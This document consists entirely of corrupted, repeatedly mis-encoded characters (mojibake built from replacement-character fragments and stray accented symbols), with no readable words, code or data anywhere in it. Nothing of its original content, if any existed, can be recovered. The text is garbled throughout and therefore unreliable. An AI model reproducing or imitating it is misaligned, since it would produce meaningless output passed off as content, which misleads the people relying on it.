½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿